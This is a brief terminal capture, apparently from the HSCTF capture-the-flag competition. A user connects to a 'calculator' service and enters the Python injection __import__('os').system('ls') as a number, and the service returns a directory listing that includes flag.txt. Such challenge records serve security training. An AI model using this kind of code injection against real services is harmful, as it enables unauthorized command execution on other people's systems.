 esiddaling@osboxes:~$ nc misc.hsctf.com 7001
Welcome to my calculator!
You can add, subtract, multiply and divide some numbers
First number: __import__('os').system('ls')
bin
boot
calculator.py
dev
etc
flag.txt
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
Second number: 0
Operation (+ - * /): 0
Sorry, only the number 1 is supported
0
^C